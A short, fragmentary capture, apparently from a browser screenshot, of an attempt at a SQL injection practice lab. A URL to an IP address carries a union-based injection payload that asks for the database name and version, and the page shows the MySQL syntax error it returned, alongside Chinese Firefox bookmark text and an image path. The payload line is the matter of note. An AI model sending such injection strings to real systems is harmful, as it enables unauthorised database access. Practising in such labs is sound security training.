 49.234.221.56:8001/easysql/?id=1') union select 1,database(),version()--+
火狐官方站点 常用网址 移动设备上的书签
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'select 1,database(),version()-- ') LIMIT 0,1' at line 1